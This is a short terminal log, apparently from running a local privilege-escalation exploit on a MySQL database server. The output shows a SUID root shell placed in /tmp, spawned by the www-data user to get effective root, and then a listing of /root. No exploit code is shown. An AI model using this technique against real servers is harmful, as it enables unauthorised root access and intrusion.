 root@ubuntu: ~
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1029720 Nov 24 15:53 /tmp/mysqlrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1029720 Nov 24 15:53 /tmp/mysqlrootsh
Got root! The database server has been ch-OWNED !
[+] Spawning the rootshell /tmp/mysqlrootsh now!
mysqlrootsh-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
mysqlrootsh-4.3# whoami
root
mysqlrootsh-4.3# ls  -al  /root/
total 48
drwx------  7 root root 4096 Nov 24 15:06 .
drwxr-xr-x 23 root root 4096 Sep 19  2015 ..
-rw-------  1 root root  622 Nov 24 15:06 .bash_history
-rw-r--r--  1 root root 3106 Feb 20  2014 .bashrc
drwx------  3 root root 4096 Sep 24  2015 .cache
drwxr-xr-x  6 root root 4096 Sep 24  2015 .config
drwx------  3 root root 4096 Sep 24  2015 .dbus